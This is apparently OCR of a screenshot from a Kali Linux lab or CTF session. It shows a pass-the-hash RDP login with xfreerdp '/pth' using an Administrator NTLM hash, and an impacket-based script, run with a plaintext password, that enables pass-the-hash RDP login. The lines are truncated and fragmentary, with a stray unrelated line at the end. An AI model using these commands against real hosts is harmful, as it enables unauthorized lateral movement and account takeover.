 FreeRDP: 192.168.3.11
kali@kali: ~/Desktop/im...
04:57 AM
kali@kali: ~/Desktop ×
kali@kali: ~/Desktop ×
kali@kali: ~/Desktop/impacket_t
kali@kali: ~/Desktop/impacket_test
Audio Output Redirection: /sound:sys:oss,dev:1,format:1
Audio Output Redirection: /sound:sys:alsa
Audio Input Redirection: /microphone:sys:oss,dev:1,format:1
Audio Input Redirection: /microphone:sys:alsa
Multimedia Redirection: /video
USB Device Redirection: /usb:id:054c:0268#4669:6e6b,addr:04:0c
For Gateways, the https_proxy environment variable is respected:
export https_proxy=http://proxy.contoso.com:3128/
xfreerdp /g:rdp.contoso.com ...
More documentation is coming, in the meantime consult source files
┌──(kali㉿kali)-[~/Desktop/impacket_test]
└─$ xfreerdp | grep "ntlm"
┌──(kali㉿kali)-[~/Desktop/impacket_test]
└─$ xfreerdp | grep "hash"
/cert:[deny,ignore,name:<name>,tofu,fingerprint:<hash>:<hash as hex>
[,fingerprint:<hash>:<another hash>]]
... A list of certificate hashes that a
/pth:<password-hash> Pass the hash (restricted admin mode)
┌──(kali㉿kali)-[~/Desktop/impacket_test]
└─$ xfreerdp /u:Administrator /pth:ca69e7f0f02d9156d1616ba6abd395b6 /v:192.16
[04:56:45:351] [23919:23920] [WARN][com.freerdp.crypto] - Certificate verific
[04:56:45:352] [23919:23920] [WARN][com.freerdp.crypto] - CN = DESKTOP-TN1MD4
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - @ WARNIN
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - The hostname used
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - does not match the
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - Common Name (CN):
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - DESKTOP-TN1MD
[04:56:45:352] [23919:23920] [ERROR][com.freerdp.crypto] - A valid certificat
Certificate details for 192.168.3.11:3389 (RDP-Server):
Common Name: DESKTOP-TN1MD4S
Subject: CN = DESKTOP-TN1MD4S
Issuer: CN = DESKTOP-TN1MD4S
Thumbprint: 48:a7:9d:aa:b8:f4:80:3f:ca:6a:57:74:46:c3:cf:e6:7a:9a:4e
The above X.509 certificate could not be verified, possibly because you do no
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the st
Do you trust the above certificate? (Y/T/N) y
[04:56:48:914] [23919:23920] [ERROR][com.winpr.timezone] - Unable to find a m
[04:56:48:316] [23919:23920] [INFO][com.freerdp.gdi] - Local framebuffer form
1 ×
FreeRDP: 192.168.3.11
欢迎
MINGW64:/c/Users/Lenovo/De
Windows PowerShell
D:\tools\ctf\script\py\impacket_test>python wmi_query.py -i 192.168.3.11 -u Administrator -p Hxc123456! -E 1
[*] Enable/disable pth login rdp
[+] Enable PTH Rdp Login Sucess
D:\tools\ctf\script\py\impacket_test>
Yes Yes Yo It’s Hip Hop
Yes Yes Yo It’s Hip Hop